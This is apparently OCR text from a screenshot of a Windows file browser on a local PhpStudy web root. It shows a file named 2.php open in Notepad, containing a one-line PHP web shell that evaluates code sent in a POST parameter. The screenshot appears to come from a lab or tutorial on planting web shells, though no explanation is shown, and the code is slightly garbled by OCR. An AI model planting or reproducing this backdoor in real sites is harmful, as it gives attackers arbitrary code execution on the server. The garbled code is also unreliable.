 计算机 本地磁盘 (C:) PhpStudy2018 PHPTutorial WWW 搜索 WWW
打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型
phpMyAdmin 2022/5/24 10:14 文件夹
2.php 2022/5/24 11:05 文本文档
index.php 2017/3/28 16:59 PHP 文件
l.php 2017/4/20 16:49 PHP 文件
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST(['v']);?)